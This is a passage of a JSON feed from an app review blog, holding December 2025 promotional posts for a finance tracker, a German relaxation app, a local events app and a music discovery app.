src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s320\/qashly.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 data-path-to-node=\"5\"\u003EThe Power of \"Offline-First\"\u003C\/h3\u003E\u003Cp data-path-to-node=\"6\"\u003EThe core philosophy of Qashly is simple: \u003Cb data-index-in-node=\"41\" data-path-to-node=\"6\"\u003EPrivacy is the ultimate luxury.\u003C\/b\u003E By keeping your data 100% on-device, you eliminate the risk of data breaches and third-party tracking. But \"offline\" doesn’t mean \"basic.\" Qashly offers a sleek, high-end interface that feels as premium as a private banking app, giving you a professional-grade money organizer that fits in your pocket.\u003C\/p\u003E\u003Ch3 data-path-to-node=\"7\"\u003ESmart Tools for a Frictionless Life\u003C\/h3\u003E\u003Cp data-path-to-node=\"8\"\u003EWe know that manual tracking is usually the first reason people give up on budgeting. To solve this, Qashly uses on-device AI to act as your personal financial assistant.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,0,0\"\u003EVoice Commands:\u003C\/b\u003E Just tell the app what you spent. It’s hands-free and lightning-fast.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,1,0\"\u003EInstant Scanning:\u003C\/b\u003E Snap a photo of a receipt, and the app’s AI identifies the amount and category automatically.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,2,0\"\u003ETotal Organization:\u003C\/b\u003E From tracking daily coffee runs to managing complex investments and loans, the app handles the heavy lifting so you don't have to.\u003C\/p\u003E\u003Ch3 data-path-to-node=\"10\"\u003EMore Than Just an Expense Tracker\u003C\/h3\u003E\u003Cp data-path-to-node=\"11\"\u003EQashly goes beyond simple \"in and out\" logging. It’s a comprehensive ecosystem designed to help you see the full picture of your wealth:\u003C\/p\u003E\u003Col data-path-to-node=\"12\" start=\"1\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,0,0\"\u003ESubscription Control:\u003C\/b\u003E We’ve all been bitten by a \"free trial\" that turned into a monthly charge. Qashly’s subscription manager and bill reminders ensure you’re never surprised by a recurring fee again.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,1,0\"\u003EProfessional Calculators:\u003C\/b\u003E Whether you’re calculating taxes or converting currency for a trip, you shouldn’t have to leave your finance app to find the answer.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,2,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,2,0\"\u003EFlexible Planning:\u003C\/b\u003E Life doesn't always happen in monthly blocks. Qashly lets you plan your finances weekly, bi-weekly, or by specific project, making it perfect for families, freelancers, and business owners alike.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 data-path-to-node=\"13\"\u003ETake Back Control\u003C\/h3\u003E\u003Cp data-path-to-node=\"14\"\u003EAt the end of the day, a budget is more than just numbers—it’s a roadmap to your goals. Whether you’re saving for a home, tracking family expenses, or just trying to be more mindful of your daily spending, Qashly provides the tools to do it with confidence.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/165245437550837974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/finance-app-of-week-qashly.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/165245437550837974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/165245437550837974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/finance-app-of-week-qashly.html","title":"Finance App of the Week - Qashly"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s72-c\/qashly.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7826979788031204628"},"published":{"$t":"2025-12-22T11:17:00.000-08:00"},"updated":{"$t":"2025-12-22T11:17:08.100-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"}],"title":{"type":"text","$t":"Entspannungshelden: Wenn digitale Entspannung zur festen Gewohnheit wird"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/s740\/relaxation%20heroes.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"740\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/w400-h155\/relaxation%20heroes.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDer Wunsch nach mehr Ruhe, besserem Schlaf\nund mentaler Ausgeglichenheit ist heute größer denn je. Mit der App \u003Ca href=\"https:\/\/www.entspannungshelden.de\/\"\u003EEntspannungshelden\u003C\/a\u003E, die sowohl\nfür \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.entspannungshelden.app\"\u003EAndroid\u003C\/a\u003E\nals auch für \u003Ca href=\"https:\/\/apps.apple.com\/de\/app\/entspannungshelden-anti-stress\/id6479883365\"\u003EiOS\u003C\/a\u003E\nverfügbar ist, erhält dieser Wunsch einen festen Platz im Alltag. Die Anwendung\nverbindet klassische Entspannungsverfahren mit modernen Audioformaten und\nrichtet sich an Menschen, die ihr Wohlbefinden ganzheitlich stärken möchten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EHerzstück der App ist eine vielfältige\nAuswahl an Audio-Kursen, die Schritt für Schritt durch bewährte\nEntspannungstechniken führen. Methoden wie Autogenes Training und Progressive\nMuskelentspannung helfen dabei, innere Anspannung zu lösen und das Stressniveau\nnachhaltig zu senken. Gleichzeitig dienen sie vielen Nutzerinnen und Nutzern\nals sanfte, natürliche Unterstützung beim Einschlafen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EEin besonderes Augenmerk legt\nEntspannungshelden auf das Thema gesunder Schlaf. Geführte Entspannungs- und\nImaginationsreisen begleiten den Übergang vom aktiven Tag in die nächtliche\nRuhe. Ruhige Erzählstimmen und bewusst eingesetzte Pausen schaffen einen\nZustand, in dem Abschalten wieder möglich wird – fernab von Hektik und\nReizüberflutung.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDarüber hinaus öffnet die App den Raum für\npersönliche Weiterentwicklung. In Audio-Inhalten zu Achtsamkeit, mentalem\nTraining, \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.entspannungshelden.app\"\u003EStressmanagement\u003C\/a\u003E,\nPsychologie, Nervensystem und Kommunikation werden Zusammenhänge verständlich\nerklärt und praktisch erfahrbar gemacht. Auch Themen rund um Beziehungen und\nSelbstreflexion finden hier ihren Platz, ohne belehrend zu wirken.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFür einen achtsamen Start in den Tag sorgen\ndie täglichen 15-minütigen Meditationen, die Klarheit und Fokus fördern.\nErgänzend dazu bietet Entspannungshelden exklusive Podcast-Folgen und\nInterviews mit Fachleuten, die neue Perspektiven eröffnen und Impulse für ein\nbewussteres Leben liefern.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ENeu im Angebot ist der Bereich\nKinderentspannung. Mit geführten Fantasiereisen und ruhigen Geschichten wird\nauch den jüngsten Nutzern ein Zugang zu Entspannung und innerer Ruhe ermöglicht\n– eine wertvolle Unterstützung für Familien und entspannte Abendrituale.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDank einer übersichtlichen,\nbenutzerfreundlichen Gestaltung und einer persönlichen Fortschrittsanzeige\nbleibt die Nutzung motivierend und unkompliziert. Entspannungshelden bleibt\ndabei seinem Kern treu: Meditation, Entspannung, gesunder Schlaf und geführte\nImagination bilden das Fundament – ergänzt durch Inhalte zu persönlicher\nEntwicklung und zwischenmenschlichen Beziehungen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7826979788031204628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/entspannungshelden-wenn-digitale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7826979788031204628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7826979788031204628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/entspannungshelden-wenn-digitale.html","title":"Entspannungshelden: Wenn digitale Entspannung zur festen Gewohnheit wird"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/s72-w400-h155-c\/relaxation%20heroes.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1967414298737635719"},"published":{"$t":"2025-12-16T06:18:00.000-08:00"},"updated":{"$t":"2025-12-16T06:18:27.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"}],"title":{"type":"text","$t":"Niero App Focuses on Real-World Discovery Through Hyper-Local Social Features"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/s1487\/Niero%20App%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"762\" data-original-width=\"1487\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/w400-h205\/Niero%20App%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhile many social\nplatforms compete for global reach, \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/niero-social-activities\/id6744559227\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003ENiero\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E takes a different route by narrowing its focus\nto what matters most: what’s happening nearby. Available for \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.heroworkshop.niero\"\u003EAndroid\u003C\/a\u003E\nand \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/niero-social-activities\/id6744559227\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EiOS\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E users, the app is designed to help people find\nlocal events, track activities around them, and organize their own gatherings\nin a structured and privacy-conscious way.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s defining\nelement is its live, map-based social feed. Posts, short videos, and local\nhotspots appear directly on the map, giving users a real-time view of activity\nin their area. This hyper-local approach allows users to spot live and upcoming\nevents at a glance, from planned workshops to spontaneous meet-ups happening\njust around the corner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ENiero also serves as\nan event-creation tool. Users can create public activities open to the wider\ncommunity, private events for friends, or approval-required gatherings for more\ncontrolled participation. Friends’ whereabouts are visible when enabled, and\nthe app sends notifications when a friend is nearby or posting in the same\narea, helping users connect at the right moment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ECommunication is\nintentionally streamlined. A friend-only chat system ensures users decide who\ncan contact them, while location-sharing settings allow for full control.\nFeatures like Ghost Mode and friend-only visibility give users the freedom to\nexplore without constantly broadcasting their position.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo keep engagement\nhigh, Niero introduces a comprehensive reward system that doesn’t rely on paid\nupgrades. Daily quests reward users with points for simple actions such as\nposting, exploring new areas, or interacting with local content. These points\ncan be redeemed in the Reward Center for cosmetic enhancements, including\nbadges, titles, profile borders, and custom name colors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother standout\nfeature is “Peeks,” which lets users view posts and activity from more distant\nlocations before traveling there. This makes it easier to plan visits, explore\nnew neighborhoods, or see what’s trending in other areas ahead of time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith strict no-dating\nand no-spam rules supported by moderation tools, Niero emphasizes a\nsafety-first community experience. By combining local discovery, event\norganization, controlled social interaction, and free profile customization,\nthe app presents a thoughtful alternative for users looking to stay connected\nto their surroundings rather than scrolling past them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1967414298737635719\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/niero-app-focuses-on-real-world.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1967414298737635719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1967414298737635719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/niero-app-focuses-on-real-world.html","title":"Niero App Focuses on Real-World Discovery Through Hyper-Local Social Features"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/s72-w400-h205-c\/Niero%20App%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-2727289069588867154"},"published":{"$t":"2025-12-11T05:15:00.000-08:00"},"updated":{"$t":"2025-12-11T05:15:06.456-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"}],"title":{"type":"text","$t":"Music App of the Month – SubCity"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/s633\/Subcity%20app.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"633\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/w400-h204\/Subcity%20app.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EOur team recently reviewed SubCity, the\ninnovative local music discovery and distribution app. It impressed us so much\nthat we’ve named it our Music App of the Month—here’s why.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/subcity.io\/\"\u003ESubCity\u003C\/a\u003E,\na groundbreaking music app now live on \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003EAndroid\u003C\/a\u003E,\nand soon on iOS, blends music discovery, streaming, and distribution into an\nimmersive real-world experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFans don’t just press play—they hunt tracks\nacross their city, uncovering exclusive stems, remixes, and drops hidden like\nrare treasures. The result feels less like a playlist and more like\ncrate-digging in the streets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor artists, SubCity offers a new path to\nindependence. Musicians can \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003Eupload music\u003C\/a\u003E,\nrelease stems, and manage tracks, keeping 70% of every sale. Unlike traditional\nservices, SubCity removes middlemen and algorithms, giving creators direct\naccess to fans.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ELaunching with a focus on UK grime and\nunderground culture, SubCity positions itself as a living, breathing music\ncommunity—an audio social media app where every track discovered is proof of\nculture built from the ground up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“SubCity is the city inside the city—the\none only the underground knows,” its founders say. With its mix of music\ndistribution and gamified discovery, it could change how fans find music and\nhow artists promote music forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/2727289069588867154\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/music-app-of-month-subcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2727289069588867154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2727289069588867154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/music-app-of-month-subcity.html","title":"Music App of the Month – SubCity"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/s72-w400-h204-c\/Subcity%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3318452381510473907"},"published":{"$t":"2025-12-04T04:58:00.000-08:00"},"updated":{"$t":"2025-12-11T05:07:12.187-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"}],"title":{"type":"text","$t":"The Underground Goes Mobile with SubCity"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/s633\/Subcity%20app.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"633\" height=\"204\" 